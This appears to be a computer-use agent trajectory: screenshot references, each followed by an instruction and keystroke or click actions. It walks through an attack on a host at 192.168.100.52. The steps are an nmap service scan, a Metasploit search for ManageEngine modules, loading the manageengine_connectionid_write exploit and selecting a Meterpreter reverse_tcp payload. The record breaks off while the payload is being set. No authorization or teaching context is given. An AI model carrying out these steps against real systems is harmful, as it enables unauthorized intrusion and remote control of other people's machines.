
Run nmap -Pn -sV 192.168.100.52 to list the host's open ports and service versions.
text(.52)
text(se)

Search msfconsole for all modules matching manageengine.
text(arch)

text(manage)

text(engine)

Copy the exploit/windows/http/manageengine_connectionid_write path and begin a use command.
double_click(191, 509)

click(191, 509)

text(us)

text(e)

Load the manageengine_connectionid_write exploit, show its options, and list compatible payloads.
click(33, 8)

text(show)

text(option)

text(sh)

Set payload windows/meterpreter/reverse_tcp and show options, revealing RHOSTS and LHOST still blank.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(set)

text(payload)
